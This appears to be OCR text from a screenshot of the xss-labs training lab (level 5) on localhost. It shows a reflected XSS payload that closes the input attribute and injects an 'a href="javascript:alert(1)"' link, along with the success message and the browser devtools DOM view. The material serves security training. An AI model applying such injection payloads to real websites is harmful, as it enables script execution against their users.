 欢迎来到level5
127.0.0.1:9096/xss-labs-master/level5.php?keyword="><a+href%3D"javascript%3Aalert(1)">&submit=搜索
欢迎来到level5
没有找到和"><a href="javascript:alert(1)">相关的结果.
127.0.0.1:9096
完成的不错!
确定 取消
LEVEL5
javascript:alert(1)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改 字体 动画
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> </head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href="javascript:alert(1)">相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="">
<a href="javascript:alert(1)"> </a>
</form>
</center>
<center> </center>
<a href="javascript:alert(1)"> </a> 溢出
</body>
</html>
元素 { 内联
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 1.6
padding 1
0 1.6 2 139.667×16 2 1.6
1
1.6
0x网络安全实验室
146.867×21.2 static
盒模型属性
html > body > center > form > input